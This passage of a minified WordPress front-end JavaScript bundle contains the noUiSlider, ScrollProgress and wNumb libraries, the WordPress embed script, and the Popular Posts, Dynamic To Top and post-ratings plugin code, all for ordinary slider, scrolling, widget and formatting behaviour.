s,n=[!1];if("lower"===i?i=[!0,!1]:"upper"===i&&(i=[!1,!0]),!0===i||!1===i){for(s=1;s<e.handles;s++)n.push(i);n.push(!1)}else{if(!Array.isArray(i)||!i.length||i.length!==e.handles+1)throw new Error("noUiSlider ("+t+"): 'connect' option doesn't match handle count.");n=i}e.connect=n}function k(e,i){switch(i){case"horizontal":e.ort=0;break;case"vertical":e.ort=1;break;default:throw new Error("noUiSlider ("+t+"): 'orientation' option is invalid.")}}function T(e,s){if(!i(s))throw new Error("noUiSlider ("+t+"): 'margin' option must be numeric.");if(0!==s&&(e.margin=e.spectrum.getMargin(s),!e.margin))throw new Error("noUiSlider ("+t+"): 'margin' option is only supported on linear sliders.")}function P(e,s){if(!i(s))throw new Error("noUiSlider ("+t+"): 'limit' option must be numeric.");if(e.limit=e.spectrum.getMargin(s),!e.limit||e.handles<2)throw new Error("noUiSlider ("+t+"): 'limit' option is only supported on linear sliders with 2 or more handles.")}function A(e,s){if(!i(s)&&!Array.isArray(s))throw new Error("noUiSlider ("+t+"): 'padding' option must be numeric or array of exactly 2 numbers.");if(Array.isArray(s)&&2!==s.length&&!i(s[0])&&!i(s[1]))throw new Error("noUiSlider ("+t+"): 'padding' option must be numeric or array of exactly 2 numbers.");if(0!==s){if(Array.isArray(s)||(s=[s,s]),e.padding=[e.spectrum.getMargin(s[0]),e.spectrum.getMargin(s[1])],!1===e.padding[0]||!1===e.padding[1])throw new Error("noUiSlider ("+t+"): 'padding' option is only supported on linear sliders.");if(e.padding[0]<0||e.padding[1]<0)throw new Error("noUiSlider ("+t+"): 'padding' option must be a positive number(s).");if(e.padding[0]>=50||e.padding[1]>=50)throw new Error("noUiSlider ("+t+"): 'padding' option must be less than half the range.")}}function D(e,i){switch(i){case"ltr":e.dir=0;break;case"rtl":e.dir=1;break;default:throw new Error("noUiSlider ("+t+"): 'direction' option was not recognized.")}}function N(e,i){if("string"!=typeof i)throw new Error("noUiSlider ("+t+"): 'behaviour' must be a string containing options.");var s=i.indexOf("tap")>=0,n=i.indexOf("drag")>=0,o=i.indexOf("fixed")>=0,r=i.indexOf("snap")>=0,a=i.indexOf("hover")>=0;if(o){if(2!==e.handles)throw new Error("noUiSlider ("+t+"): 'fixed' behaviour must be used with 2 handles");T(e,e.start[1]-e.start[0])}e.events={tap:s||r,drag:n,fixed:o,snap:r,hover:a}}function M(e,i){if(!1!==i)if(!0===i){e.tooltips=[];for(var s=0;s<e.handles;s++)e.tooltips.push(!0)}else{if(e.tooltips=o(i),e.tooltips.length!==e.handles)throw new Error("noUiSlider ("+t+"): must pass a formatter for all handles.");e.tooltips.forEach(function(e){if("boolean"!=typeof e&&("object"!=typeof e||"function"!=typeof e.to))throw new Error("noUiSlider ("+t+"): 'tooltips' must be passed a formatter or 'false'.")})}}function $(t,e){t.ariaFormat=e,y(e)}function z(t,e){t.format=e,y(e)}function H(e,i){if(void 0!==i&&"string"!=typeof i&&!1!==i)throw new Error("noUiSlider ("+t+"): 'cssPrefix' must be a string or `false`.");e.cssPrefix=i}function q(e,i){if(void 0!==i&&"object"!=typeof i)throw new Error("noUiSlider ("+t+"): 'cssClasses' must be an object.");if("string"==typeof e.cssPrefix)for(var s in e.cssClasses={},i)i.hasOwnProperty(s)&&(e.cssClasses[s]=e.cssPrefix+i[s]);else e.cssClasses=i}function I(e){var i={margin:0,limit:0,padding:0,animate:!0,animationDuration:300,ariaFormat:w,format:w},s={step:{r:!1,t:b},start:{r:!0,t:x},connect:{r:!0,t:E},direction:{r:!0,t:D},snap:{r:!1,t:C},animate:{r:!1,t:j},animationDuration:{r:!1,t:S},range:{r:!0,t:_},orientation:{r:!1,t:k},margin:{r:!1,t:T},limit:{r:!1,t:P},padding:{r:!1,t:A},behaviour:{r:!0,t:N},ariaFormat:{r:!1,t:$},format:{r:!1,t:z},tooltips:{r:!1,t:M},cssPrefix:{r:!1,t:H},cssClasses:{r:!1,t:q}},n={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",cssPrefix:"noUi-",cssClasses:{target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",connects:"connects",ltr:"ltr",rtl:"rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"}};e.format&&!e.ariaFormat&&(e.ariaFormat=e.format),Object.keys(s).forEach(function(o){if(void 0===e[o]&&void 0===n[o]){if(s[o].r)throw new Error("noUiSlider ("+t+"): '"+o+"' is required.");return!0}s[o].t(i,void 0===e[o]?n[o]:e[o])}),i.pips=e.pips;var o=document.createElement("div"),r=void 0!==o.style.msTransform,a=void 0!==o.style.transform;i.transformRule=a?"transform":r?"msTransform":"webkitTransform";return i.style=[["left","top"],["right","bottom"]][i.dir][i.ort],i}function O(i,r,d){var h,u,p,f,g,m,v,w,y=window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"},b=window.CSS&&CSS.supports&&CSS.supports("touch-action","none")&&function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}(),_=i,x=[],C=[],j=0,S=r.spectrum,E=[],k={},T=i.ownerDocument,P=T.documentElement,A=T.body,D="rtl"===T.dir||1===r.ort?0:100;function N(t,e){var i=T.createElement("div");return e&&a(i,e),t.appendChild(i),i}function M(t,e){return!!e&&N(t,r.cssClasses.connect)}function $(t,e){return!!r.tooltips[e]&&N(t.firstChild,r.cssClasses.tooltip)}function z(t,e,i){var s=T.createElement("div"),n=[r.cssClasses.valueNormal,r.cssClasses.valueLarge,r.cssClasses.valueSub],o=[r.cssClasses.markerNormal,r.cssClasses.markerLarge,r.cssClasses.markerSub],l=[r.cssClasses.valueHorizontal,r.cssClasses.valueVertical],c=[r.cssClasses.markerHorizontal,r.cssClasses.markerVertical];function d(t,e){var i=e===r.cssClasses.value,s=i?n:o;return e+" "+(i?l:c)[r.ort]+" "+s[t]}return a(s,r.cssClasses.pips),a(s,0===r.ort?r.cssClasses.pipsHorizontal:r.cssClasses.pipsVertical),Object.keys(t).forEach(function(n){!function(t,n){n[1]=n[1]&&e?e(n[0],n[1]):n[1];var o=N(s,!1);o.className=d(n[1],r.cssClasses.marker),o.style[r.style]=t+"%",n[1]&&((o=N(s,!1)).className=d(n[1],r.cssClasses.value),o.setAttribute("data-value",n[0]),o.style[r.style]=t+"%",o.innerText=i.to(n[0]))}(n,t[n])}),s}function H(){var t;g&&((t=g).parentElement.removeChild(t),g=null)}function q(e){H();var i,s,n,o,r,a,l,c,d,h,u=e.mode,p=e.density||1,f=e.filter||!1,m=function(e,i,s){if("range"===e||"steps"===e)return S.xVal;if("count"===e){if(i<2)throw new Error("noUiSlider ("+t+"): 'values' (>= 2) required for mode 'count'.");var n=i-1,o=100/n;for(i=[];n--;)i[n]=n*o;i.push(100),e="positions"}return"positions"===e?i.map(function(t){return S.fromStepping(s?S.getStep(t):t)}):"values"===e?s?i.map(function(t){return S.fromStepping(S.getStep(S.toStepping(t)))}):i:void 0}(u,e.values||!1,e.stepped||!1),v=(i=p,s=u,n=m,r={},a=S.xVal[0],l=S.xVal[S.xVal.length-1],c=!1,d=!1,h=0,o=n.slice().sort(function(t,e){return t-e}),(n=o.filter(function(t){return!this[t]&&(this[t]=!0)},{}))[0]!==a&&(n.unshift(a),c=!0),n[n.length-1]!==l&&(n.push(l),d=!0),n.forEach(function(t,e){var o,a,l,u,p,f,g,m,v,w=t,y=n[e+1];if("steps"===s&&(o=S.xNumSteps[e]),o||(o=y-w),!1!==w&&void 0!==y)for(o=Math.max(o,1e-7),a=w;a<=y;a=(a+o).toFixed(7)/1){for(g=(p=(u=S.toStepping(a))-h)/i,v=p/(m=Math.round(g)),l=1;l<=m;l+=1)r[(h+l*v).toFixed(5)]=["x",0];f=n.indexOf(a)>-1?1:"steps"===s?2:0,!e&&c&&(f=0),a===y&&d||(r[u.toFixed(5)]=[a,f]),h=u}}),r),w=e.format||{to:Math.round};return g=_.appendChild(z(v,f,w))}function O(){var t=h.getBoundingClientRect(),e="offset"+["Width","Height"][r.ort];return 0===r.ort?t.width||h[e]:t.height||h[e]}function B(t,e,i,s){var n=function(n){return!!(n=function(t,e,i){var s,n,o=0===t.type.indexOf("touch"),r=0===t.type.indexOf("mouse"),a=0===t.type.indexOf("pointer");0===t.type.indexOf("MSPointer")&&(a=!0);if(o){var l=function(t){return t.target===i||i.contains(t.target)};if("touchstart"===t.type){var d=Array.prototype.filter.call(t.touches,l);if(d.length>1)return!1;s=d[0].pageX,n=d[0].pageY}else{var h=Array.prototype.find.call(t.changedTouches,l);if(!h)return!1;s=h.pageX,n=h.pageY}}e=e||c(T),(r||a)&&(s=t.clientX+e.x,n=t.clientY+e.y);return t.pageOffset=e,t.points=[s,n],t.cursor=r||a,t}(n,s.pageOffset,s.target||e))&&(!(_.hasAttribute("disabled")&&!s.doNotReject)&&(o=_,a=r.cssClasses.tap,!((o.classList?o.classList.contains(a):new RegExp("\\b"+a+"\\b").test(o.className))&&!s.doNotReject)&&(!(t===y.start&&void 0!==n.buttons&&n.buttons>1)&&((!s.hover||!n.buttons)&&(b||n.preventDefault(),n.calcPoint=n.points[r.ort],void i(n,s))))));var o,a},o=[];return t.split(" ").forEach(function(t){e.addEventListener(t,n,!!b&&{passive:!0}),o.push([t,n])}),o}function L(t){var e,i,s,o,a,l,d=100*(t-(e=h,i=r.ort,s=e.getBoundingClientRect(),o=e.ownerDocument,a=o.documentElement,l=c(o),/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(l.x=0),i?s.top+l.y-a.clientTop:s.left+l.x-a.clientLeft))/O();return d=n(d),r.dir?100-d:d}function W(t,e){"mouseout"===t.type&&"HTML"===t.target.nodeName&&null===t.relatedTarget&&V(t,e)}function U(t,e){if(-1===navigator.appVersion.indexOf("MSIE 9")&&0===t.buttons&&0!==e.buttonsProperty)return V(t,e);var i=(r.dir?-1:1)*(t.calcPoint-e.startCalcPoint);J(i>0,100*i/e.baseSize,e.locations,e.handleNumbers)}function V(t,i){i.handle&&(l(i.handle,r.cssClasses.active),j-=1),i.listeners.forEach(function(t){P.removeEventListener(t[0],t[1])}),0===j&&(l(_,r.cssClasses.drag),et(),t.cursor&&(A.style.cursor="",A.removeEventListener("selectstart",e))),i.handleNumbers.forEach(function(t){K("change",t),K("set",t),K("end",t)})}function F(t,i){var s;if(1===i.handleNumbers.length){var n=u[i.handleNumbers[0]];if(n.hasAttribute("disabled"))return!1;s=n.children[0],j+=1,a(s,r.cssClasses.active)}t.stopPropagation();var o=[],l=B(y.move,P,U,{target:t.target,handle:s,listeners:o,startCalcPoint:t.calcPoint,baseSize:O(),pageOffset:t.pageOffset,handleNumbers:i.handleNumbers,buttonsProperty:t.buttons,locations:x.slice()}),c=B(y.end,P,V,{target:t.target,handle:s,listeners:o,doNotReject:!0,handleNumbers:i.handleNumbers}),d=B("mouseout",P,W,{target:t.target,handle:s,listeners:o,doNotReject:!0,handleNumbers:i.handleNumbers});o.push.apply(o,l.concat(c,d)),t.cursor&&(A.style.cursor=getComputedStyle(t.target).cursor,u.length>1&&a(_,r.cssClasses.drag),A.addEventListener("selectstart",e,!1)),i.handleNumbers.forEach(function(t){K("start",t)})}function R(t){t.stopPropagation();var e,i,n,o=L(t.calcPoint),a=(e=o,i=100,n=!1,u.forEach(function(t,s){if(!t.hasAttribute("disabled")){var o=Math.abs(x[s]-e);(o<i||100===o&&100===i)&&(n=s,i=o)}}),n);if(!1===a)return!1;r.events.snap||s(_,r.cssClasses.tap,r.animationDuration),it(a,o,!0,!0),et(),K("slide",a,!0),K("update",a,!0),K("change",a,!0),K("set",a,!0),r.events.snap&&F(t,{handleNumbers:[a]})}function X(t){var e=L(t.calcPoint),i=S.getStep(e),s=S.fromStepping(i);Object.keys(k).forEach(function(t){"hover"===t.split(".")[0]&&k[t].forEach(function(t){t.call(f,s)})})}function Y(t,e){k[t]=k[t]||[],k[t].push(e),"update"===t.split(".")[0]&&u.forEach(function(t,e){K("update",e)})}function K(t,e,i){Object.keys(k).forEach(function(s){var n=s.split(".")[0];t===n&&k[s].forEach(function(t){t.call(f,E.map(r.format.to),e,E.slice(),i||!1,x.slice())})})}function Q(t){return t+"%"}function Z(t,e,i,s,o,a){return u.length>1&&(s&&e>0&&(i=Math.max(i,t[e-1]+r.margin)),o&&e<u.length-1&&(i=Math.min(i,t[e+1]-r.margin))),u.length>1&&r.limit&&(s&&e>0&&(i=Math.min(i,t[e-1]+r.limit)),o&&e<u.length-1&&(i=Math.max(i,t[e+1]-r.limit))),r.padding&&(0===e&&(i=Math.max(i,r.padding[0])),e===u.length-1&&(i=Math.min(i,100-r.padding[1]))),!((i=n(i=S.getStep(i)))===t[e]&&!a)&&i}function G(t,e){var i=r.ort;return(i?e:t)+", "+(i?t:e)}function J(t,e,i,s){var n=i.slice(),o=[!t,t],r=[t,!t];s=s.slice(),t&&s.reverse(),s.length>1?s.forEach(function(t,i){var s=Z(n,t,n[t]+e,o[i],r[i],!1);!1===s?e=0:(e=s-n[t],n[t]=s)}):o=r=[!0];var a=!1;s.forEach(function(t,s){a=it(t,i[t]+e,o[s],r[s])||a}),a&&s.forEach(function(t){K("update",t),K("slide",t)})}function tt(t,e){return r.dir?100-t-e:t}function et(){C.forEach(function(t){var e=x[t]>50?-1:1,i=3+(u.length+e*t);u[t].style.zIndex=i})}function it(t,e,i,s){return!1!==(e=Z(x,t,e,i,s,!1))&&(function(t,e){x[t]=e,E[t]=S.fromStepping(e);var i="translate("+G(Q(tt(e,0)-D),"0")+")";u[t].style[r.transformRule]=i,st(t),st(t+1)}(t,e),!0)}function st(t){if(p[t]){var e=0,i=100;0!==t&&(e=x[t-1]),t!==p.length-1&&(i=x[t]);var s=i-e,n="translate("+G(Q(tt(e,s)),"0")+")",o="scale("+G(s/100,"1")+")";p[t].style[r.transformRule]=n+" "+o}}function nt(t,e){var i=o(t),n=void 0===x[0];e=void 0===e||!!e,r.animate&&!n&&s(_,r.cssClasses.tap,r.animationDuration),C.forEach(function(t){var e,s;it(t,(e=i[t],s=t,null===e||!1===e||void 0===e?x[s]:("number"==typeof e&&(e=String(e)),e=r.format.from(e),!1===(e=S.toStepping(e))||isNaN(e)?x[s]:e)),!0,!1)}),C.forEach(function(t){it(t,x[t],!0,!0)}),et(),C.forEach(function(t){K("update",t),null!==i[t]&&e&&K("set",t)})}function ot(){var t=E.map(r.format.to);return 1===t.length?t[0]:t}return a(m=_,r.cssClasses.target),0===r.dir?a(m,r.cssClasses.ltr):a(m,r.cssClasses.rtl),0===r.ort?a(m,r.cssClasses.horizontal):a(m,r.cssClasses.vertical),h=N(m,r.cssClasses.base),function(t,e){var i,s,n,o=N(e,r.cssClasses.connects);u=[],(p=[]).push(M(o,t[0]));for(var l=0;l<r.handles;l++)u.push((i=l,n=void 0,s=N(e,r.cssClasses.origin),(n=N(s,r.cssClasses.handle)).setAttribute("data-handle",i),n.setAttribute("tabindex","0"),n.setAttribute("role","slider"),n.setAttribute("aria-orientation",r.ort?"vertical":"horizontal"),0===i?a(n,r.cssClasses.handleLower):i===r.handles-1&&a(n,r.cssClasses.handleUpper),s)),C[l]=l,p.push(M(o,t[l+1]))}(r.connect,h),(v=r.events).fixed||u.forEach(function(t,e){B(y.start,t.children[0],F,{handleNumbers:[e]})}),v.tap&&B(y.start,h,R,{}),v.hover&&B(y.move,h,X,{hover:!0}),v.drag&&p.forEach(function(t,e){if(!1!==t&&0!==e&&e!==p.length-1){var i=u[e-1],s=u[e],n=[t];a(t,r.cssClasses.draggable),v.fixed&&(n.push(i.children[0]),n.push(s.children[0])),n.forEach(function(t){B(y.start,t,F,{handles:[i,s],handleNumbers:[e-1,e]})})}}),nt(r.start),f={destroy:function(){for(var t in r.cssClasses)r.cssClasses.hasOwnProperty(t)&&l(_,r.cssClasses[t]);for(;_.firstChild;)_.removeChild(_.firstChild);delete _.noUiSlider},steps:function(){return x.map(function(t,e){var i=S.getNearbySteps(t),s=E[e],n=i.thisStep.step,o=null;!1!==n&&s+n>i.stepAfter.startValue&&(n=i.stepAfter.startValue-s),o=s>i.thisStep.startValue?i.thisStep.step:!1!==i.stepBefore.step&&s-i.stepBefore.highestStep,100===t?n=null:0===t&&(o=null);var r=S.countStepDecimals();return null!==n&&!1!==n&&(n=Number(n.toFixed(r))),null!==o&&!1!==o&&(o=Number(o.toFixed(r))),[o,n]})},on:Y,off:function(t){var e=t&&t.split(".")[0],i=e&&t.substring(e.length);Object.keys(k).forEach(function(t){var s=t.split(".")[0],n=t.substring(s.length);e&&e!==s||i&&i!==n||delete k[t]})},get:ot,set:nt,reset:function(t){nt(r.start,t)},__moveHandles:function(t,e,i){J(t,e,x,i)},options:d,updateOptions:function(t,e){var i=ot(),s=["margin","limit","padding","range","animate","snap","step","format"];s.forEach(function(e){void 0!==t[e]&&(d[e]=t[e])});var n=I(d);s.forEach(function(e){void 0!==t[e]&&(r[e]=n[e])}),S=n.spectrum,r.margin=n.margin,r.limit=n.limit,r.padding=n.padding,r.pips&&q(r.pips),x=[],nt(t.start||i,e)},target:_,removePips:H,pips:q},r.pips&&q(r.pips),r.tooltips&&(w=u.map($),Y("update",function(t,e,i){if(w[e]){var s=t[e];!0!==r.tooltips[e]&&(s=r.tooltips[e].to(i[e])),w[e].innerHTML=s}})),Y("update",function(t,e,i,s,n){C.forEach(function(t){var e=u[t],s=Z(x,t,0,!0,!0,!0),o=Z(x,t,100,!0,!0,!0),a=n[t],l=r.ariaFormat.to(i[t]);e.children[0].setAttribute("aria-valuemin",s.toFixed(1)),e.children[0].setAttribute("aria-valuemax",o.toFixed(1)),e.children[0].setAttribute("aria-valuenow",a.toFixed(1)),e.children[0].setAttribute("aria-valuetext",l)})}),f}return{version:t,create:function(e,i){if(!e||!e.nodeName)throw new Error("noUiSlider ("+t+"): create requires a single element, got: "+e);if(e.noUiSlider)throw new Error("noUiSlider ("+t+"): Slider was already initialized.");var s=O(e,I(i),i);return e.noUiSlider=s,s}}}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.ScrollProgress=e()}(this,function(){"use strict";function t(){}var e=function(e){this._handleUpdate="function"==typeof e?e:t,this._viewportHeight=this._getViewportHeight(),this._viewportWidth=this._getViewportWidth(),this._progress=this._getProgress(),this._handleUpdate(this._progress.x,this._progress.y),this._onScroll=this._onScroll.bind(this),this._onResize=this._onResize.bind(this),window.addEventListener("scroll",this._onScroll),window.addEventListener("resize",this._onResize)};return e.prototype._getViewportHeight=function(){return document.body.scrollHeight-window.innerHeight},e.prototype._getViewportWidth=function(){return document.body.scrollWidth-window.innerWidth},e.prototype._getProgress=function(){var t=void 0===window.scrollX?window.pageXOffset:window.scrollX,e=void 0===window.scrollY?window.pageYOffset:window.scrollY;return{x:0===this._viewportWidth?0:t/this._viewportWidth,y:0===this._viewportHeight?0:e/this._viewportHeight}},e.prototype._onScroll=function(){this._progress=this._getProgress(),this._handleUpdate(this._progress.x,this._progress.y)},e.prototype._onResize=function(){this._viewportHeight=this._getViewportHeight(),this._viewportWidth=this._getViewportWidth(),this._progress=this._getProgress(),this._handleUpdate(this._progress.x,this._progress.y)},e.prototype.trigger=function(){this._handleUpdate(this._progress.x,this._progress.y)},e.prototype.destroy=function(){window.removeEventListener("scroll",this._onScroll),window.removeEventListener("resize",this._onResize),this._handleUpdate=null},e}),function(t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():window.wNumb=t()}(function(){"use strict";var t=["decimals","thousand","mark","prefix","suffix","encoder","decoder","negativeBefore","negative","edit","undo"];function e(t){return t.split("").reverse().join("")}function i(t,e){return t.substring(0,e.length)===e}function s(t,e,i){if((t[e]||t[i])&&t[e]===t[i])throw new Error(e)}function n(t){return"number"==typeof t&&isFinite(t)}function o(t,i,s,o,r,a,l,c,d,h,u,p){var f,g,m,v,w,y=p,b="",_="";return a&&(p=a(p)),!!n(p)&&(!1!==t&&0===parseFloat(p.toFixed(t))&&(p=0),p<0&&(f=!0,p=Math.abs(p)),!1!==t&&(w=t,v=(v=p).toString().split("e"),p=(+((v=(v=Math.round(+(v[0]+"e"+(v[1]?+v[1]+w:w)))).toString().split("e"))[0]+"e"+(v[1]?+v[1]-w:-w))).toFixed(w)),-1!==(p=p.toString()).indexOf(".")?(m=(g=p.split("."))[0],s&&(b=s+g[1])):m=p,i&&(m=e((m=e(m).match(/.{1,3}/g)).join(e(i)))),f&&c&&(_+=c),o&&(_+=o),f&&d&&(_+=d),_+=m,_+=b,r&&(_+=r),h&&(_=h(_,y)),_)}function r(t,e,s,o,r,a,l,c,d,h,u,p){var f,g,m="";return u&&(p=u(p)),!(!p||"string"!=typeof p)&&(c&&i(p,c)&&(p=p.replace(c,""),f=!0),o&&i(p,o)&&(p=p.replace(o,"")),d&&i(p,d)&&(p=p.replace(d,""),f=!0),r&&(g=r,p.slice(-1*g.length)===g)&&(p=p.slice(0,-1*r.length)),e&&(p=p.split(e).join("")),s&&(p=p.replace(s,".")),f&&(m+="-"),""!==(m=(m+=p).replace(/[^0-9\.\-.]/g,""))&&(m=Number(m),l&&(m=l(m)),!!n(m)&&m))}function a(e,i,s){var n,o=[];for(n=0;n<t.length;n+=1)o.push(e[t[n]]);return o.push(s),i.apply("",o)}return function e(i){if(!(this instanceof e))return new e(i);"object"==typeof i&&(i=function(e){var i,n,o,r={};for(void 0===e.suffix&&(e.suffix=e.postfix),i=0;i<t.length;i+=1)if(void 0===(o=e[n=t[i]]))"negative"!==n||r.negativeBefore?"mark"===n&&"."!==r.thousand?r[n]=".":r[n]=!1:r[n]="-";else if("decimals"===n){if(!(o>=0&&o<8))throw new Error(n);r[n]=o}else if("encoder"===n||"decoder"===n||"edit"===n||"undo"===n){if("function"!=typeof o)throw new Error(n);r[n]=o}else{if("string"!=typeof o)throw new Error(n);r[n]=o}return s(r,"mark","thousand"),s(r,"prefix","negative"),s(r,"prefix","negativeBefore"),r}(i),this.to=function(t){return a(i,o,t)},this.from=function(t){return a(i,r,t)})}});
jQuery(document).ready(function() {
	jQuery('.spoiler-body').hide();
	jQuery('.spoiler-head').click(function() {
		jQuery(this).toggleClass('folded').toggleClass('unfolded').next().toggle();
	});
});
;/*! This file is auto-generated */
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);
;var wpp_params=null,WordPressPopularPosts=function(){var m=function(){},h=!!HTMLElement.prototype.attachShadow,f=function(b,c,a,g,k){var e=new XMLHttpRequest,d={"X-Requested-With":"XMLHttpRequest"};b=-1!=["GET","POST"].indexOf(b)?b:"GET";"POST"==b&&(d["Content-Type"]="application/x-www-form-urlencoded");"object"==typeof k&&Object.keys(k).length&&(d=Object.assign({},d,k));e.open(b,c+("GET"==b?"?"+a:""),!0);for(var l in d)d.hasOwnProperty(l)&&e.setRequestHeader(l,d[l]);e.onreadystatechange=function(){4===
    e.readyState&&200<=e.status&&300>e.status&&"function"===typeof g&&g.call(void 0,e.response)};e.send("POST"==b?a:null)};return{get:function(b,c,a,g){a="function"===typeof a?a:m;f("GET",b,c,a,g)},post:function(b,c,a,g){a="function"===typeof a?a:m;f("POST",b,c,a,g)},ajax:f,theme:function(b){if(h){var c=document.createElement("style"),a=document.createElement("ul");a.innerHTML='<li><a href="#"></a></li>';b.parentNode.appendChild(a);var g=getComputedStyle(a.querySelector("li")),k=getComputedStyle(a.querySelector("li a"));
    c.innerHTML=".wpp-list li {font-size: "+g.fontSize+"}";c.innerHTML+=".wpp-list li a {color: "+k.color+"}";b.parentNode.removeChild(a);a=b.attachShadow({mode:"open"});for(a.append(c);b.firstElementChild;)a.append(b.firstElementChild)}}}}();
    (function(){try{var m=document.querySelector("script#wpp-json"),h=!0;wpp_params=JSON.parse(m.textContent);wpp_params.ID&&("1"==wpp_params.sampling_active&&(h=1===Math.floor(Math.random()*wpp_params.sampling_rate)+1),h&&WordPressPopularPosts.post(wpp_params.ajax_url,"_wpnonce="+wpp_params.token+"&wpp_id="+wpp_params.ID+"&sampling="+wpp_params.sampling_active+"&sampling_rate="+wpp_params.sampling_rate,function(f){wpp_params.debug&&window.console&&window.console.log&&window.console.log(JSON.parse(f))}))}catch(f){console.error("WPP: Couldn't read JSON data")}})();
    document.addEventListener("DOMContentLoaded",function(){function m(b){var c=b.getAttribute("data-widget-id"),a="GET",g="",k={},e="";if(c)g=wpp_params.ajax_url+"/widget/"+c.split("-")[1],e="is_single="+wpp_params.ID+(wpp_params.lang?"&lang="+wpp_params.lang:"");else if(a="POST",g=wpp_params.api_url+"/v2/widget?is_single="+wpp_params.ID+(wpp_params.lang?"&lang="+wpp_params.lang:""),k={"Content-Type":"application/json"},c=b.parentNode.querySelector('script[type="application/json"]'))e=JSON.parse(c.textContent),
    e=JSON.stringify(e);WordPressPopularPosts.ajax(a,g,e,function(d){b.insertAdjacentHTML("afterend",JSON.parse(d).widget);d=b.parentNode;var l=d.querySelector(".popular-posts-sr"),n=d.querySelector('script[type="application/json"]');n&&d.removeChild(n);d.removeChild(b);d.classList.add("wpp-ajax");l&&WordPressPopularPosts.theme(l);l=new Event("wpp-onload",{bubbles:!0,cancelable:!1});d.dispatchEvent(l)},k)}for(var h=document.querySelectorAll(".wpp-widget-placeholder, .wpp-widget-block-placeholder"),f=
    0;f<h.length;)m(h[f]),f++;h=document.querySelectorAll(".popular-posts-sr");if(h.length)for(f=0;f<h.length;f++)WordPressPopularPosts.theme(h[f])});
;/*
 * Dynamic To Top Plugin
 * http://www.mattvarone.com
 *
 * By Matt Varone
 * @sksmatt
 *
 */
var mv_dynamic_to_top;
(function ($, mv_dynamic_to_top) {
    jQuery.fn.DynamicToTop = function (options) {
        var defaults = {
            text: mv_dynamic_to_top.text,
            min: parseInt(mv_dynamic_to_top.min, 10),
            fade_in: 600,
            fade_out: 400,
            speed: parseInt(mv_dynamic_to_top.speed, 10),
            easing: mv_dynamic_to_top.easing,
            version: mv_dynamic_to_top.version,
            id: 'dynamic-to-top'
        },
		settings = $.extend(defaults, options);
		if (settings.version === "" || settings.version === '0') {
            settings.text = '<span>&nbsp;</span>';
        }
        if ( ! $.isFunction(settings.easing) ) {
            settings.easing = 'linear';
        }
        var $toTop = $('<a href=\"#\" id=\"' + settings.id + '\"></a>').html(settings.text);
        $toTop.hide().appendTo('body').click(function () {
            $('html, body').stop().animate({
                scrollTop: 0
            }, settings.speed, settings.easing);
            return false;
        });
        $(window).scroll(function () {
            var sd = jQuery(window).scrollTop();
            if (typeof document.body.style.maxHeight === "undefined") {
                $toTop.css({
                    'position': 'absolute',
                    'top': sd + $(window).height() - mv_dynamic_to_top.margin
                });
            }
            if (sd > settings.min) {
                $toTop.fadeIn(settings.fade_in);
            } else {
                $toTop.fadeOut(settings.fade_out);
            }
        });
    };
    $('body').DynamicToTop();
})(jQuery, mv_dynamic_to_top);
;var post_id=0,post_rating=0,is_being_rated=!1;ratingsL10n.custom=parseInt(ratingsL10n.custom);ratingsL10n.max=parseInt(ratingsL10n.max);ratingsL10n.show_loading=parseInt(ratingsL10n.show_loading);ratingsL10n.show_fading=parseInt(ratingsL10n.show_fading);
